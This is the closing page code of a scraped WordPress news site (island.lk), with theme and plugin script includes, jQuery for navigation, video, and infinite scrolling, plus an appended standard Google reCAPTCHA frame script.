		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"814e509a88","post_id":"53107"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J02O_sxsobkcayF9fZbL1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769256458160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>